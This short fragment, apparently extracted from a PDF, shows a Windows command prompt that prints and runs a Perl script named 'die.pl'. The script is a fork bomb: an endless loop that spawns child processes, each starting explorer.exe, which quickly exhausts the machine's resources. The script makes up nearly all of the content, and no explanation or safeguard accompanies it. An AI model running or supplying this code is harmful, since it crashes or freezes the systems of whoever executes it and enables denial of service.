 C:\usr\bin>type die.pl
#!/usr/bin/perl
while (1) {
unless (fork) {
system("explorer.exe");
sleep(300000);
}
}
C:\usr\bin>perl die.pl